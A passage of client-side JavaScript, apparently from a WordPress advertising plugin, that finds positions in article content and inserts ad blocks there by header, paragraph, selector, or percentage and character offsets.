                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
